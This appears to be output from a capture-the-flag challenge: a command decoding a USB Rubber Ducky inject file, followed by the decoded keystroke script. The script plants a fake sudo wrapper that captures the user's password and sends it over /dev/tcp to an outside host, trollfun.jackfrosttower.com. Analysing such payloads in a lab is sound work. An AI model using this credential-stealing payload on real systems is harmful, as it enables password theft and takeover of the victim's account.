 elf@b8d7e1bd201e:~$ python3 mallard.py -f /mnt/USBDEVICE/inject.bin
ENTER
DELAY 1000
GUI SPACE
DELAY 500
STRING terminal
ENTER
DELAY 500
GUI -
GUI -
GUI -
GUI -
GUI -
STRING  /bin/bash
ENTER
DELAY 500
STRING mkdir -p ~/.config/sudo
ENTER
DELAY 200
STRING echo '#!/bin/bash > ~/.config/sudo/sudo
ENTER
STRING /usr/bin/sudo $@
ENTER
STRING echo -n "[sudo] password for $USER: "
ENTER
STRING read -s pwd
ENTER
STRING echo
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S true 2>/dev/null
ENTER
STRING if [ $? -eq 1 ]
ENTER
STRING then
ENTER
STRING echo "$USER:$pwd:invalid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "Sorry, try again."
ENTER
STRING sudo $@
ENTER
STRING else
ENTER
STRING echo "$USER:$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER